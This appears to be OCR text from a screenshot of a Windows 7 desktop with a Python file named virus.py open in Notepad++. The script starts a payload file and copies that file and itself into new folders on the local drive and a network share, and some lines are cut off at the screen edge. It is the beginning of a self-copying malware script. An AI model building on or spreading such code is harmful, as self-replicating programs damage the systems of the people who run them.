 Recycle Bin
python
7z SFX-Creator v1.3
*C:\Users\gigafide\Desktop\python\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
virus.py
1 from sys import argv
2
3 import os, winshell
4 from win32com.client import Dispatch
5
6 script = argv
7 name = str(script[0])
8
9
10 cmd = 'start payload.txt'
11 os.system(cmd)
12 os.mkdir('C:\clone')
13 os.system(r"copy payload.txt C:\clone")
14 os.system(r"copy " + name + " C:\clone")
15 os.mkdir('\\psf\Home\Desktop\clone')
16 os.system(r"copy payload.txt \\psf\Home\Desktop\clo
17 os.system(r"copy " + name + " \\psf\Home\Desktop\cl
18
19 desktop = winshell.desktop()
20
Python f length : 461 lines : 20 Ln : 19 Col : 29 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
Size
folder
folder
folder
folder
folder
folder
folder
folder
STORE File 13 KB
Document 1 KB
Text Document 1 KB
11 items Offline status: Online
Offline availability: Not available
Test Mode
Windows 7
Build 7601
Start
10:21 AM
3/1/2014